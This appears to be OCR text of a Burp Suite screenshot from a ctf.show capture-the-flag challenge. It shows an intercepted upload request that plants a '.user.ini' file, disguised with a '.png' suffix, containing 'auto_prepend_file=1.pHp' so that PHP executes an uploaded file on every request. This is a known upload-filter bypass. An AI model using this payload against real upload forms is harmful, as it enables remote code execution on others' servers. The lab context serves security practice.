 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://7a6f2556-02a5-492e-909a-bef3093be729.challenge.ctf.show:80 [124.223.158.81]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7a6f2556-02a5-492e-909a-bef3093be729.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------2958883388362157789020166214​32
Content-Length: 247
Origin: http://7a6f2556-02a5-492e-909a-bef3093be729.challenge.ctf.show
Connection: close
Referer: http://7a6f2556-02a5-492e-909a-bef3093be729.challenge.ctf.show/
-----------------------------295888338836215778902016621432
Content-Disposition: form-data; name="file"; filename=".user.ini.png"
删掉.png
Content-Type: image/png
auto_prepend_file=1.pHp
-----------------------------295888338836215778902016621432--
? < + > 0 matches